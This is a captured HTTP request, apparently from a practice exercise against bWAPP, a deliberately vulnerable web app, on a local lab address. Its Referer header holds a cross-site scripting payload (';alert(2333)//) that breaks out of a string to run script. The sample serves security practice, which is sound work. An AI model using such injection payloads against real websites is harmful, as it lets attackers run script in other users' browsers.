 GET /bWAPP/xss_back_button.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.134/bWAPP/portal.php';alert(2333)//
Cookie: security_level=0; PHPSESSID=0b624714bdc6f16aad6d6585de9690af
Connection: close
Upgrade-Insecure-Requests: 1